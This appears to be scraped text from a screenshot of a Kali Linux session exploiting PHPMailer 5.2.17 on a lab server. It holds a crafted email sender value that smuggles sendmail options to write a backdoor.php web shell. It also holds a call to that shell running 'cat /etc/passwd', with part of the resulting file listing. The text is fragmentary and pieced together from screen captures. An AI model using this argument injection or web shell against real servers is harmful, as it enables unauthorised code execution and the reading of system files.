 Index of /vendor
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01767 >>> blah"@badguy.com... Unbalanced '"' 01767 <<< To: Hacker 01767 <<< Subject: Message from Hackerman 01767 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01767 <<< Date: Fri, 11 Dec 2020 14:34:59 +1100 01767 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01767 <<< Message-ID:
<4ae9ddf762179f2377c715536cbf9545@192.168.1.115> 01767 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01767 <<< MIME-Version: 1.0 01767 <<< Content-Type: text/plain; charset=iso-8859-1 01767 <<< 01767 <<<
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin